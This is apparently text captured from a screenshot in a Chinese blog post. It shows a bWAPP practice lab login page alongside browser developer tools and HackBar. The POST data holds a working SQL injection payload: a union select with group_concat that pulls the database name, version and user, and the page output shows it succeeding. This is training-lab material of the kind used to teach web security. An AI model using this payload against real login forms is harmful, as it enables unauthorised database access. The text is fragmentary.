 Login:
Password:
Login
Welcome Bwapp||5.5.53||root@localhost, how are you today?
Your secret: 5
PP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an
看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
te
Post data Referrer User Agent Cookies
form=submit
&login=' union select 1,group_concat(database(),"||",version(),"||",user()),"356a192b7913b04c54574d18c28d46e6395428ab",4,5,6,7,8,9 #+
&password=1
@51CTO博客